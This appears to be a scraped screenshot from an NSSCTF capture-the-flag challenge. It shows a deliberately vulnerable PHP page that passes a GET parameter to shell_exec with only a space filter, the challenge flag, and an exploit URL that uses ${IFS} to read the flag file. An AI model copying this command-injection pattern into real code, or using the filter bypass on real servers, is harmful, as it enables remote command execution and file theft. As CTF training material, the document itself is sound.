 <?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> NSSCTF{944fbf9e-af0c-4928-9c4b-16d6a6926bbe}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://node4.anna.nssctf.cn:28937/rasalghul.php?url=cat${IFS}/flllllaaaaaaggggggg